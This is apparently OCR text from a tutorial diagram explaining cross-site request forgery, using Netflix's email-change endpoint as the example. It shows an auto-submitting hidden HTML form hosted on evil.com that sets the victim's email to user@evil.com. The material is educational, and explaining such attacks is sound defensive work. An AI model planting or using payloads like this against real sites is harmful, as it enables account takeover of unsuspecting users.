 Step 3 : User tempted and clicked on the malicious link which makes a request to Netflix.com. And since the login cookie already present in the
same browser and the request to change email is being made to the same domain Netflix.com, the backend server of Netflix.com can't differentiate
from where the request came. So here the evil.com forged the request as if it is coming from a Netflix.com UI page.
N
User clicks on a link on evil.com which has content
something like below
Boom !! The email of the Netflix account changed
<form action="https://netflix.com/changeEmail"
method="POST" id="form">
<input type="hidden" name="email" value="user@evil.com">
<form>
<script>
document.getElementById('form').submit()
</script>